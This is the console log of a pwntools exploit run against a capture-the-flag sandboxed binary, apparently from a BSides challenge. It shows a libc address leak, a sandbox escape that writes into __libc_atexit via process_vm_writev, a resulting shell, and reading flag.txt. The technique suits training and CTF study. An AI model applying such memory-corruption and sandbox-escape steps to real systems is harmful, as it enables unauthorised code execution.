 [+] Starting local process '/media/sf_D_DRIVE/bsides/babybof_sbx/vuln': pid 20533
[+] libc leak: 0x7f1a8d56d000
[+] process_vm_writev at 0x7f1a8d690100
[+] Storing pid+1 and invoking read() to read in writable mem
[+] Preparing iovec structs (feed for read())
[+] __libc_atexit at 0x7f1a8d75a608
[+] Executing process_vm_writev to write 0x7f1a8d653c7e to 0x7f1a8d75a608
[*] Switching to interactive mode
Enter your feedback:
[*] Process '/media/sf_D_DRIVE/bsides/babybof_sbx/vuln' stopped with exit code 69
Thank you!
Enter your feedback:
Thank you!
[libsandbox.so] Sandboxed process terminated
[libsandbox.so] Sandboxed process terminated
$
$ whoami
ubuntu
$ id
uid=1000(ubuntu) gid=1000(ubuntu) groups=1000(ubuntu),4(adm),24(cdrom),27(sudo),30
1(docker)
$ ls
flag.txt     libc-2.31.so   rule.bin  solve.py    vuln
gadgets.txt  libsandbox.so  run.sh    src    vuln_patched
$ cat flag.txt
flag{FLAG}
$